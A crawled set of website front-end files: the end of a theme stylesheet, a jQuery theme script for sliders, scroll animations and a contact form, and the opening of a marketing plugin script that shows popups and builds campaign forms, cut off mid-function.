.hover-img-scale:hover {
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}





/* ==========================================================================
   21. Title offset
   ========================================================================== */

.has-scroll-smooth .title-offset {
	position: absolute;
	top: 0;
	left: 40%;
	white-space: nowrap;
}

.has-scroll-smooth .horizontal-scroll-text-offset {
	margin-left: -50vw;
}

.text-left-offset {
	display: inline-block;
	margin-left: -40%;
	z-index: 2;
}

.text-right-offset {
	display: inline-block;
	margin-right: -40%;
	z-index: 2;
}

@media only screen and (max-width: 999px) {

	.column-100-999 .text-left-offset {
		margin-left: 0;
	}

	.column-100-999 .text-right-offset {
		margin-right: 0;
	}

}

@media only screen and (max-width: 767px) {

	.text-left-offset {
		margin-left: 0;
	}

	.text-right-offset {
		margin-right: 0;
	}

}





/* ==========================================================================
   22. Forms
   ========================================================================== */

textarea {
	background: none;
	resize: vertical;
	box-sizing: border-box;
}

input[type='text'],
input[type='password'],
input[type='datetime'],
input[type='datetime-local'],
input[type='date'],
input[type='month'],
input[type='time'],
input[type='week'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
input[type='tel'],
input[type='color'] {
	vertical-align: middle;
	outline:    none;
	background: none;
}

textarea:focus,
input[type='text']:focus,
input[type='password']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='time']:focus,
input[type='week']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus,
input[type='tel']:focus,
input[type='color']:focus {
	outline: none;
}

input[type='submit'] {
	text-decoration: none;
	border:          none;
	outline:         none;
	background:      none;
}

input[type='submit']:hover {
	outline:    none;
	background: none;
}


/* 22.1. Label
   ========================================================================== */

.form-label {
	position: absolute;
	left: 10px;
	top: 25px;
	z-index: 2;
	pointer-events: none;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
	color: transparent;
	opacity: .7;
	-webkit-transform: translateY(-28px) scale(.8);
	        transform: translateY(-28px) scale(.8);
	-webkit-transform-origin: left;
	        transform-origin: left;
	transition: 1s cubic-bezier(.225, 1, .316, .99);
}

.form-anim-activate .form-label {
	transition-delay: 0s !important;
}

.form-input:invalid + .form-label {
	opacity: 1;
	-webkit-transform: translateY(0) scale(1);
	        transform: translateY(0) scale(1);
}

.form-input:focus + .form-label {
	opacity: .7;
	-webkit-transform: translateY(-28px) scale(.8);
	        transform: translateY(-28px) scale(.8);
}

.email-label.js-active {
	opacity: .7 !important;
	-webkit-transform: translateY(-28px) scale(.8) !important;
	        transform: translateY(-28px) scale(.8) !important;
}

.form-label:before {
	content: attr(data-text);
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 2;
	color: #fff;
	opacity: 0;
	-webkit-transform: translateX(-40px) translateY(-50%);
	        transform: translateX(-40px) translateY(-50%);
	transition: 1s cubic-bezier(.225, 1, .316, .99);
}

.form-label.black:before {
	color: #000;
}

.form-anim-activate.is-inview .form-label:before {
	opacity: 1;
	-webkit-transform: translateX(0) translateY(-50%);
	        transform: translateX(0) translateY(-50%);
}


/* 22.2. Input
   ========================================================================== */

.form-input {
	width: 100%;
	padding: 20px 10px;
	border: none;
	box-sizing: border-box;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: normal;
	color: #fff;
}

.form-input.black {
	color: #000;
}

textarea.form-input {
	height: 100%;
	min-height: 150px;
}


/* 22.3. Contact form alert
   ========================================================================== */

.error {
	color: red;
}

.js-popup-fade {
	display: flex;
	align-items:     center;
	justify-content: center;
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	pointer-events: none;
	opacity: 0;
	-webkit-filter: blur(10px);
	        filter: blur(10px);
	transition: 2s cubic-bezier(.17, .85, .438, .99);
}

.js-popup-fade.js-active {
	pointer-events: auto;
	opacity: 1;
	-webkit-filter: blur(0);
	        filter: blur(0);
	transition-delay: .7s;
}

.popup-icon {
	margin: 0 auto;
	width:       50px;
	height:      50px;
	line-height: 50px;
	font-size: 23px;
	border-radius: 50%;
}

#m_err .popup-icon {
	color: red;
	border: 1px solid red;
}

#m_sent .popup-icon {
	color: green;
	border: 1px solid green;
}

.popup-alert {
	margin: 30px 0;
}

.form-box {
	opacity: 1;
	-webkit-filter: blur(0);
	        filter: blur(0);
	transition: 2s cubic-bezier(.17, .85, .438, .99);
	transition-delay: .7s;
}

.form-box.js-active {
	pointer-events: none;
	opacity: 0;
	-webkit-filter: blur(10px);
	        filter: blur(10px);
	transition-delay: 0s;
}

#send.js-active {
	pointer-events: none;
}

#send.js-active .border-btn__inner {
	color: transparent !important;
}

.btn-wait {
	display: inline-block;
	position: absolute;
	left: 50%;
	top:  50%;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 7px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	transition: .5s cubic-bezier(.17, .85, .438, .99);
}

.border-btn.black .btn-wait {
	color: #000;
}

#send.js-active .btn-wait {
	opacity: 1;
}


/* 22.4. Search form
   ========================================================================== */

.form-search {
	position: relative;
}

.form-search .form-input {
	padding: 10px 30px 10px 10px;
	border: 1px solid rgba(250, 250, 250, .2);
}

.form-search .form-input:focus {
	border: 1px solid #fff;
}

.form-search .form-input.black {
	border: 1px solid rgba(0, 0, 0, .2);
}

.form-search .form-input.black:focus {
	border: 1px solid #000;
}

.search-btn {
	position: absolute;
	top: 50%;
	right: 10px;
	z-index: 2;
	opacity: .5;
	border: none;
	font-size:   13px;
	line-height: 13px;
	text-align: center;
	color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: .5s cubic-bezier(.225, 1, .316, .99);
}

.search-btn.black {
	color: #000;
}

.search-btn:hover {
	opacity: 1;
}





/* ==========================================================================
   23. Post comments
   ========================================================================== */

.comments-list {
	width: 100%;
}

.comment-content {
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(250, 250, 250, .1);
}

.comments-list.black .comment-content {
	border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.comment-content:last-child,
.comments-list.black .comment-content:last-child {
	margin-bottom:  0;
	padding-bottom: 0;
	border-bottom: none;
}

.comment-children {
	margin: 20px 0 0 90px;
	padding-top: 30px;
	border-top: 1px solid rgba(250, 250, 250, .1);
}

.comments-list.black .comment-children {
	border-top: 1px solid rgba(0, 0, 0, .1);
}

.comment-content {
	position: relative;
}

.comment-avatar {
	width: 70px;
	position: absolute;
	left: 0;
	top:  0;
}

.comment-post {
	padding-left: 90px;
}

@media only screen and (max-width: 999px) {

	.comment-children {
		margin: 20px 0 0 0;
	}

}





/* ==========================================================================
   24. List styles
   ========================================================================== */

.list.list_center {
	text-align: center;
}

.list.list_right {
	text-align: right;
}

.list.list_row {
	display: flex;
	flex-wrap: wrap;
	margin-top: -10px;
}

.list.list_row.list_center {
	justify-content: center;
}

.list.list_row.list_right {
	justify-content: flex-end;
}


/* 24.1. List item
   ========================================================================== */

.list__item {
	display: block !important;
	position: relative;
	line-height: 1;
}


/* 24.1.1. List item margins
   ========================================================================== */

/* Defaul margins 10px */
.list__item,
.list .list .list__item {
	margin-bottom: 10px;
}

.list__item:last-child,
.list .list .list__item:last-child {
	margin-bottom: 0;
}

.list_row .list__item {
	margin-top:   10px;
	margin-right: 10px;
	margin-bottom: 0;
}

.list_row.list_center .list__item {
	margin-left:  5px;
	margin-right: 5px;
}

.list_row.list_right .list__item {
	margin-left: 10px;
	margin-right: 0;
}

/* 1px margins */
.list_margin-1px .list__item,
.list .list.list_margin-1px .list__item {
	margin-bottom: 1px;
}

.list_margin-1px .list__item:last-child,
.list .list.list_margin-1px .list__item:last-child {
	margin-bottom: 0;
}

.list_margin-1px.list_row .list__item {
	margin-right: 1px;
	margin-bottom: 0;
}

.list_margin-1px.list_row.list_center .list__item {
	margin-left:  1px;
	margin-right: 1px;
}

.list_margin-1px.list_row.list_right .list__item {
	margin-left: 1px;
	margin-right: 0;
}

/* 20px margins */
.list_margin-20px .list__item,
.list .list.list_margin-20px .list__item {
	margin-bottom: 20px;
}

.list_margin-20px .list__item:last-child,
.list .list.list_margin-20px .list__item:last-child {
	margin-bottom: 0;
}

.list_margin-20px.list_row .list__item {
	margin-right: 20px;
	margin-bottom: 0;
}

.list_margin-20px.list_row.list_center .list__item {
	margin-left:  10px;
	margin-right: 10px;
}

.list_margin-20px.list_row.list_right .list__item {
	margin-left: 20px;
	margin-right: 0;
}

/* 30px margins */
.list_margin-30px .list__item,
.list .list.list_margin-30px .list__item {
	margin-bottom: 30px;
}

.list_margin-30px .list__item:last-child,
.list .list.list_margin-30px .list__item:last-child {
	margin-bottom: 0;
}

.list_margin-30px.list_row .list__item {
	margin-right: 30px;
	margin-bottom: 0;
}

.list_margin-30px.list_row.list_center .list__item {
	margin-left:  15px;
	margin-right: 15px;
}

.list_margin-30px.list_row.list_right .list__item {
	margin-left: 30px;
	margin-right: 0;
}


/* 24.1.2. List item icons
   ========================================================================== */

.list__item.dot,
.list__item.check,
.list__item.x {
	padding-left: 30px;
}

.list__item:before {
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 4;
	font-family: Font Awesome;
	font-size: 10px;
	color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

.list__item.black:before {
	color: #000;
}

.list__item.opacity-05:before {
	opacity: .5;
}

.list__item.dot:before {
	content: '\f111';
	font-size: 6px;
}

.list__item.check:before {
	content: '\f00c';
}

.list__item.x:before {
	content: '\f00d';
}


/* 24.2. List counter
   ========================================================================== */

.list.list_counter {
	counter-reset: listIndex;
}

.list_counter .list__item {
	padding-left: 30px;
	counter-increment: listIndex;
}

.list_counter .list__item:before {
	content: counter(listIndex);
	font-family: 'Lato', sans-serif;
	font-weight: 400;
}

.list_counter .list__item:nth-child(1):before,
.list_counter .list__item:nth-child(2):before,
.list_counter .list__item:nth-child(3):before,
.list_counter .list__item:nth-child(4):before,
.list_counter .list__item:nth-child(5):before,
.list_counter .list__item:nth-child(6):before,
.list_counter .list__item:nth-child(7):before,
.list_counter .list__item:nth-child(8):before,
.list_counter .list__item:nth-child(9):before {
	content: '0' counter(listIndex);
}





/* ==========================================================================
   25. Isotope grid
   ========================================================================== */

.grid-item-33-50-100,
.empty-grid-400px-33-none,
.empty-grid-200px-33-50-none,
.empty-grid-1px-33-50-none {
	display: block;
	width: 33.33%;
}

.grid-item-50-50-100,
.empty-grid-200px-50-50-none,
.empty-grid-1px-50-50-none {
	display: block;
	width: 50%;
}

.empty-grid-1px-33-50-none,
.empty-grid-1px-50-50-none {
	height: 1px;
}

.empty-grid-200px-50-50-none {
	height: 200px;
}

.empty-grid-400px-33-none {
	height: 400px;
}

.empty-grid-200px-33-50-none {
	height: 200px;
}

.grid-margin-box {
	display: block;
	margin: 0 20px;
}

.grid-margin-box_10px {
	display: block;
	margin: 0 10px;
}

@media only screen and (max-width: 999px) {

	.grid-item-33-50-100,
	.empty-grid-200px-33-50-none,
	.empty-grid-1px-33-50-none {
		width: 50%;
	}

	.empty-grid-400px-33-none {
		display: none;
	}

}

@media only screen and (max-width: 767px) {

	.grid-item-33-50-100,
	.grid-item-50-50-100 {
		width: 100%;
	}

	.empty-grid-200px-33-50-none,
	.empty-grid-1px-33-50-none,
	.empty-grid-200px-50-50-none,
	.empty-grid-1px-50-50-none {
		display: none;
	}

	.grid-margin-box,
	.grid-margin-box_10px {
		margin: 0;
	}

}





/* ==========================================================================
   26. Background overlay
   ========================================================================== */

.bg-overlay-black {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	opacity: .5;
	background-color: #000;
}

.bg-overlay-black.bg-overlay-black_deep {
	opacity: .6;
}

.bg-overlay-black.bg-overlay-black_light {
	opacity: .3;
}





/* ==========================================================================
   27. Testimonials author
   ========================================================================== */

.testimonials-author {
	width: 180px;
	margin-left:  auto;
	margin-right: auto;
}





/* ==========================================================================
   28. Clients logo
   ========================================================================== */

.client-logo {
	width:      100px;
	max-width:  100px;
	max-height: 100px;
}





/* ==========================================================================
   29. Video background
   ========================================================================== */

.video-bg-box {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
}

.video-bg {
	min-width:  100%;
	min-height: 100%;
	position: absolute;
	left: 50%;
	top:  50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}





/* ==========================================================================
   30. Background parallax
   ========================================================================== */

.bg-parallax {
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}





/* ==========================================================================
   31. Portfolio top offset
   ========================================================================== */

.portfolio-top-offset {
	margin-top: 200px;
}

@media only screen and (max-width: 767px) {

	.portfolio-top-offset {
		margin-top: 0;
	}

}





/* ==========================================================================
   32. Skills columns
   ========================================================================== */

.skills-3-col {
	flex-basis: 25%;
}

.skills-4-col {
	flex-basis: 33.33%;
}

.skills-5-col {
	flex-basis: 41.66%;
}

@media only screen and (max-width: 549px) {

	.skills-3-col,
	.skills-4-col,
	.skills-5-col {
		flex-basis: 100%;
	}

}





/* ==========================================================================
   33. Price borders
   ========================================================================== */

.price-border {
	box-sizing: border-box;
	border: 1px solid rgba(250, 250, 250, .2);
}

.price-border.black {
	border: 1px solid rgba(0, 0, 0, .2);
}

.price-title-border {
	box-sizing: border-box;
	border-top:    1px solid rgba(250, 250, 250, .2);
	border-bottom: 1px solid rgba(250, 250, 250, .2);
}

.price-title-border.black {
	border-top:    1px solid rgba(0, 0, 0, .2);
	border-bottom: 1px solid rgba(0, 0, 0, .2);
}





/* ==========================================================================
   34. Top/bottom lines
   ========================================================================== */

.line-top,
.line-bottom {
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #fff;
}

.line-top {
	top: 0;
}

.line-bottom {
	bottom: 0;
}

.line-top.black,
.line-bottom.black {
	background-color: #000;
}





/* ==========================================================================
   35. Blog pagination
   ========================================================================== */

.blog-pagination {
	overflow: hidden;
	display: inline-block;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 3px;
	line-height: 1;
	color: transparent !important;
}

.blog-pagination:before,
.blog-pagination:after {
	content: attr(data-text);
	position: absolute;
	left: 0;
	top: 50%;
	color: #fff;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: .5s cubic-bezier(.858, .01, .068, .99);
}

.blog-pagination.black:before,
.blog-pagination.black:after {
	color: #000;
}

.blog-pagination:after {
	font-style: italic;
	-webkit-transform: translateY(-170%);
	        transform: translateY(-170%);
}

.blog-pagination:hover:before,
.blog-pagination.active:before {
	-webkit-transform: translateY(70%);
	        transform: translateY(70%);
}

.blog-pagination:hover:after,
.blog-pagination.active:after {
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}


--- FILE ---
content_type: application/javascript
request_url: https://nextmarketing.vn/wp-content/themes/flatsome/assets/js/main.js
body_size: 11894
content:
/* ==========================================================================

   Table of content:

   1. Custom mouse cursor
   2. Animsition preloader
   3. Swiper slider
   4. Isotope
   5. Scroll animations
   6. Navigation open/close
   7. Drop-down menu
   8. Change menu background
   9. Magnific popup
   10. Touch, no touch
   11. Contact form
   12. Marquee
   13. Splitting
   14. SplitLines

   ========================================================================== */





$(function() {
	"use strict";



	$(document).ready(function() {

		/* 2. Animsition preloader */
		$(".js-animsition-overlay").animsition({
			inClass: 'overlay-slide-in-right',
			outClass: 'overlay-slide-out-right',
			inDuration: 1,
			outDuration: 1500,
			linkElement: '.js-animsition-link',
			// e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
			loading: false,
			loadingParentElement: 'body', //animsition wrapper element
			loadingClass: 'animsition-loading',
			loadingInner: '', // e.g '<img src="loading.svg" />'
			timeout: false,
			timeoutCountdown: 5000,
			onLoadEvent: true,
			browser: [ 'animation-duration', '-webkit-animation-duration'],
			// "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
			// The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
			overlay : true,
			overlayClass : 'js-animsition-overlay-slide',
			overlayParentElement : 'body',
			transition: function(url){ window.location.href = url; }
		});

		$('body').on('animsition.outStart', function() {
			$('body').removeClass('js-page-in-out');
			$('body').addClass('js-page-out');
		})

		$('body').on('animsition.inEnd', function() {
			$('body').addClass('js-page-in-out');
			$('body').addClass('js-page-in');
			setTimeout(function () {
				$("body").addClass("js-page-in-anim-active");
			}, 1000);

			/* 3. Swiper slider */
			var interleaveOffset = 0.5;

			var homeSwiper = new Swiper ('.js-home-slider', {
				speed: 1300,
				watchSlidesProgress: true,
				simulateTouch: false,
				pagination: {
					el: '.swiper-pagination',
					type: 'bullets',
					clickable: true
				},
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev"
				},
				on: {
					progress: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							var slideProgress = swiper.slides[i].progress;
							var innerOffset = swiper.width * interleaveOffset;
							var innerTranslate = slideProgress * innerOffset;
							swiper.slides[i].querySelector(".js-parallax-slide-bg").style.transform =
							"translate3d(" + innerTranslate + "px, 0, 0)";
						}
					},
					touchStart: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = "";
						}
					},
					setTransition: function(speed) {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = speed + "ms";
							swiper.slides[i].querySelector(".js-parallax-slide-bg").style.transition =
							speed + "ms";
						}
					}
				}
			});

			var fullscreenSwiper = new Swiper ('.js-fullscreen-slider', {
				speed: 1300,
				watchSlidesProgress: true,
				simulateTouch: false,
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
					dynamicBullets: true
				},
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev"
				},
				on: {
					progress: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							var slideProgress = swiper.slides[i].progress;
							var innerOffset = swiper.width * interleaveOffset;
							var innerTranslate = slideProgress * innerOffset;
							swiper.slides[i].querySelector(".js-parallax-slide-bg").style.transform =
							"translate3d(" + innerTranslate + "px, 0, 0)";
						}
					},
					touchStart: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = "";
						}
					},
					setTransition: function(speed) {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = speed + "ms";
							swiper.slides[i].querySelector(".js-parallax-slide-bg").style.transition =
							speed + "ms";
						}
					}
				},
				mousewheel: {
					sensitivity: 1
				}
			});

			var carouselSwiperBg = new Swiper(".js-carousel-slider-bg", {
				speed: 1300,
				parallax: true
			});

			var carouselSwiper = new Swiper ('.js-carousel-slider', {
				speed: 1300,
				simulateTouch: false,
				mousewheel: {
					sensitivity: 1
				},
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev"
				},
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
					dynamicBullets: true
				},
				thumbs: {
					swiper: carouselSwiperBg
				}
			});

			var view2Swiper = new Swiper ('.js-2-view-slider', {
				slidesPerView: 1,
				centeredSlides: true,
				speed: 1400,
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev"
				},
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
					dynamicBullets: true
				},
				breakpoints: {
					1000: {
						slidesPerView: 2
					}
				}
			});

			var view1Swiper = new Swiper ('.js-1-view-slider', {
				speed: 1400,
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev"
				},
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
					dynamicBullets: true
				}
			});

			var infiniteSwiper = new Swiper ('.js-infinite-slider', {
				slidesPerView: 2,
				spaceBetween: 20,
				speed: 5000,
				loop: true,
				autoplay: {
					delay: 0
				},
				breakpoints: {
					400: {
						slidesPerView: 3
					},
					550: {
						slidesPerView: 4
					},
					768: {
						slidesPerView: 5
					},
					1000: {
						slidesPerView: 6
					}
				}
			});

			var skillsSwiper = new Swiper ('.js-skills-slider', {
				slidesPerView: 1.2,
				speed: 2000,
				spaceBetween: 40,
				freeMode: true,
				breakpoints: {
					550: {
						slidesPerView: 1.3
					},
					768: {
						slidesPerView: 1.2,
						spaceBetween: 80
					},
					1000: {
						slidesPerView: 1.4,
						spaceBetween: 80
					}
				}
			});

			var servicesSwiper = new Swiper ('.js-services-slider', {
				slidesPerView: 1.2,
				speed: 2000,
				spaceBetween: 40,
				freeMode: true,
				breakpoints: {
					550: {
						slidesPerView: 1.3
					},
					768: {
						slidesPerView: 1.5,
						spaceBetween: 80
					}
				}
			});

			var teamSwiper = new Swiper ('.js-team-slider', {
				slidesPerView: 1.3,
				speed: 2000,
				spaceBetween: 40,
				freeMode: true,
				breakpoints: {
					550: {
						slidesPerView: 1.5
					},
					768: {
						slidesPerView: 1.8,
						spaceBetween: 80
					}
				}
			});

			/* 4. Isotope */
			$('.js-isotope-grid-box').isotope({
				itemSelector: '.js-isotope-grid-item',
				percentPosition: true
			});

			/* 5. Scroll animations */
			var scroll = new LocomotiveScroll({
				el: document.querySelector('#js-scroll-content'),
				smooth: true
			});

		});

		/* 6. Navigation open/close */
		$( ".js-menu-open-close" ).on( "click", function() {
			$('body').toggleClass('js-nav-active');
		});

		$( ".js-landing-close" ).on( "click", function() {
			$('body').removeClass('js-nav-active');
		});

		/* 7. Drop-down menu */
		$('.js-dropdown-open').on("click",function() {
			$('.js-dropdown-active-box').addClass('js-dropdown-is-active');
			$(this).find('.js-dropdown').addClass('js-dropdown-is-active');
		});

		$('.js-dropdown-close').on("click",function() {
			$('.js-dropdown-active-box').removeClass('js-dropdown-is-active');
			$('.js-dropdown').removeClass('js-dropdown-is-active');
		});

		$('.js-dropdown-open-2lvl').on("click",function() {
			$('.js-dropdown-active-box').addClass('js-dropdown-is-active-2lvl');
			$(this).find('.js-dropdown-2lvl').addClass('js-dropdown-is-active-2lvl');
		});

		$('.js-dropdown-close-2lvl').on("click",function() {
			$('.js-dropdown-active-box').removeClass('js-dropdown-is-active-2lvl');
			$('.js-dropdown-2lvl').removeClass('js-dropdown-is-active-2lvl');
		});

	});

	/* 8. Change menu background */
	$(document).on('mouseover', '.js-nav-bg-change', function(){
		$(this).addClass('js-nav-bg-active').siblings().removeClass('js-nav-bg-active')
	});

	/* 9. Magnific popup */
	$('.js-photo-popup').magnificPopup({
		type: 'image',
		mainClass: 'mfp-fade', // this class is for CSS animation below
		gallery: {
			// options for gallery
			enabled: true
		},
		removalDelay: 1000,
		autoFocusLast: false,
		preloader: false
	});

	$('.js-popup-youtube').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 1000,
		autoFocusLast: false,
		preloader: false
	});

	/* 10. Touch, no touch */
	var supports = (function() {
		var d = document.documentElement,
			c = "ontouchstart" in window || navigator.msMaxTouchPoints;
		if (c) {
			d.className += " js-touch";
			return {
				touch: true
			}
		} else {
			d.className += " js-no-touch";
			return {
				touch: false
			}
		}
	})();

	/* 11. Contact form */
	$("#send_form").on('submit', function(){
		var first_name = $("#first_name").val().trim();
		var last_name = $("#last_name").val().trim();
		var email = $("#email").val().trim();
		var message = $("#message").val().trim();

		$.ajax({
			url: 'assets/ajax/mail.php',
			type: 'POST',
			cache: false,
			data: {'first_name': first_name, 'last_name': last_name, 'email': email, 'message': message},
			dataType: 'html',
			beforeSend: function() {
				$("#send").addClass("js-active");
			},
			success: function(data) {
				if(!data || data != "Good"){
					$("#m_err").addClass("js-active");
					$(".form-box").addClass("js-active");
					setTimeout(function () {
						$("#send").removeClass("js-active");
					}, 2000);
				}

				else {
					$("#m_sent").addClass("js-active");
					$(".form-box").addClass("js-active");
					setTimeout(function () {
						$("#send").removeClass("js-active");
						$("#send_form").trigger("reset");
						$('.email-label').removeClass("js-active");
					}, 2000);
				}
				$('.js-popup-close').click(function() {
					$(this).parents('.js-popup-fade').removeClass("js-active");
					$('.form-box').removeClass("js-active");
					return false;
				});

				$(document).keydown(function(e) {
					if (e.keyCode === 27) {
						e.stopPropagation();
						$('.js-popup-fade').removeClass("js-active");
						$('.form-box').removeClass("js-active");
					}
				});

				$('.js-popup-fade').click(function(e) {
						if ($(e.target).closest('.js-popup').length == 0) {
						$('.js-popup-fade').removeClass("js-active");
						$('.form-box').removeClass("js-active");
					}
				});
			},
		})
		return false;
	});

	$('#email').on('keyup',function(){
		var $this = $(this),
			val = $this.val();

		if(val.length >= 1){
			$('.email-label').addClass("js-active");
		}
		else {
			$('.email-label').removeClass("js-active");
		}
	});

	/* 12. Marquee */
	$('.marquee').marquee({
		//duration in milliseconds of the marquee
		duration: 15000,
		//gap in pixels between the tickers
		gap: 50,
		//time in milliseconds before the marquee will start animating
		delayBeforeStart: 0,
		//'left' or 'right'
		direction: 'left',
		//true or false - should the marquee be duplicated to show an effect of continues flow
		duplicated: true
	});

	/* 13. Splitting */
	Splitting();

	/* 14. SplitLines */
	$('.anim-split-lines').each(function () {

		$(this).splitLines({
			tag: '<div class="animated-line-wrapper"><div class="animated-line-content">',
			keepHtml: true
		});
		
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://nextmarketing.vn/wp-content/plugins/web-manager/assets/frontend/js/wm_app.js?ver=1.0
body_size: 22454
content:
(function ($) {
    // Define the client;
    var client = {},
        pageVideo = {},
        web = {};

    client.lead = false;

    /**
     * @function listenPopupHandler
     */
    client.listenPopupHandler = () => {
        var $popups = $('.wm-campaign-popup');
        var $showPopupBtns = $('.wmCampaignShowPopup, .wmAdressShowPopup, .popup-link.action_button, .wmBannerPopup a:first, .header-button a:first');
        $showPopupBtns.off("click");
        $showPopupBtns.on('click', function (e) {
            e.preventDefault(e);
            var button = this;
            var $b = $(button);
            var buttonData = $b.data();
            var {popupName, addressName} = buttonData;
            $popups.hide();
            if (!popupName) {
                popupName = typeof $b.attr('href') == "string" ? $b.attr('href').replace("#", "") : popupName;
            }

            $popups.each(function (p, popup) {
                var $popup = $(popup);
                var {directional, delayShowTime, popupId} = $popup.data();
                if (popupName != $popup.attr('id')) {
                    console.log("Không tìm thấy chiến dịch!");
                    return;
                }
                if (addressName) {
                    $popup.find("form .address-name").val(addressName);
                }
                $popup.modal('show');
                return false;
            });
        });

        $popups.each(function (i, popup) {
            var $popup = $(popup);
            var {directional, delayShowTime, popupId} = $popup.data();
            var $popupContent = $popup.find('.wm-popup-content');
            var $popupBody = $popupContent.find('.wm-popup-body');

            $popup.hide();

            popupId = typeof popupId == 'number' && parseInt(popupId) > 0 ? popupId : false;
            delayShowTime = typeof delayShowTime == 'number' && parseInt(delayShowTime) > 0 ? delayShowTime * 1000 : false;
            directional = typeof directional == 'string' && client.validURL(directional) ? directional : false;

            if (directional) {
                $popupBody.wrap(`<a href="${directional}" target="_blank" style="display: block;width: 100%;height: 100%;"></a>`)
            }

            // Set delaytime
            if (!delayShowTime) {
                return;
            } else {
                setTimeout(function () {
                    $popup.modal("show");
                }, delayShowTime);
            }
        });
    }

    /**
     * @function listenFormSubmit
     */
    client.listenFormSubmit = () => {
        var $forms = $('.wm-campaign-form');
        $forms.each(function (k, form) {
            var $form = $(form);
            var $elements = $form.find(':input');
            var {directional, form_id} = $form.data();

            // Create formElemnts
            var options = {
                type: 'get',
                data: {
                    'action': 'readForm',
                    'form_id': form_id
                }
            }
            client.jsonTransPortData(options, function (err, res) {
                var {success, data} = typeof res == "object" ? res : {};
                if (!err && success && data) {
                    var {form_custom_template} = data,
                        $newForm = $form.clone().html("");
                    form_custom_template = typeof form_custom_template == "object" && form_custom_template instanceof Array ? form_custom_template : false;

                    // var elementStr = '';
                    if (form_custom_template) {
                        form_custom_template.forEach(function (inputObj) {
                            var {
                                    className,
                                    label,
                                    values,
                                    maxlength,
                                    name,
                                    placeholder,
                                    required,
                                    subtype,
                                    type
                                } = inputObj,
                                $label = $(`<label>${label}</label>`);
                            inputObj.class = className ? className : "";
                            inputObj.type = subtype ? subtype : type;

                            delete inputObj.subtype;
                            delete inputObj.className;
                            delete inputObj.style;
                            delete inputObj.values;

                            var attrs = inputObj;
                            var $formGroup = $("<div class='form-group' />");
                            var $formCheck = $("<div class='form-check' />");
                            var elem = "<input />";
                            var $field = false;
                            // var attrs = {};
                            if (['text', 'checkbox', 'number', 'email'].includes(type)) {
                                elem = "<input />";
                                $field = $(elem).attr(attrs);
                                // $formGroup.append($field);
                                $formGroup.append($label).append($field);
                            } else if (['submit', 'button'].includes(type)) {
                                elem = `<button>${label}</button>`;
                                $field = $(elem).attr(attrs);
                                $formGroup.append($field);
                            } else if (['radio-group', 'radio'].includes(type)) {
                                var radios = '';
                                values = typeof values == 'object' && values instanceof Array ? values : [];
                                values.forEach(function (attr) {
                                    var {label, value} = attr;
                                    radios += `<div class="form-check">
                                        <label class="form-check-label"><input class="form-check-input" type="radio" name="${name}" value="${value}" />  </label>
                                    </div>`;
                                });
                                $field = $(radios);
                                $formGroup.append($field);
                            } else if (['checkbox-group', 'checkbox'].includes(type)) {

                            } else if (['select'].includes(type)) {
                                var options = '',
                                    $select = $("<select></select>");
                                $select.attr(attrs);
                                values = typeof values == 'object' && values instanceof Array ? values : [];
                                values.forEach(function (obj) {
                                    var {label, value, selected} = obj;
                                    selected = selected ? true : "";
                                    options += `<option value="${value}" selected="${selected}">${label}</option>`;
                                });
                                $field = $select.append($(options));
                                $formGroup.append($label)
                                    .append($field);
                            } else if (['textarea'].includes(type)) {
